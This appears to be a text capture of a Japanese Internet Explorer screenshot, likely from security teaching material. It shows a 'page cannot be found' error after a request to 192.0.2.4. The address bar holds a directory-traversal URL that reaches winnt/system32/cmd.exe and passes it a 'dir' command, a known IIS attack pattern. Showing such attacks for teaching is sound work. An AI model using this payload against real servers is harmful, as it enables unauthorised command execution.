 The page cannot be found - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り 履歴
アドレス(D) http://192.0.2.4/Scripts/..%c2%a5..%c2%a5winnt/system32/cmd.exe?/c+dir 移動 リンク »
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
ページが表示されました インターネット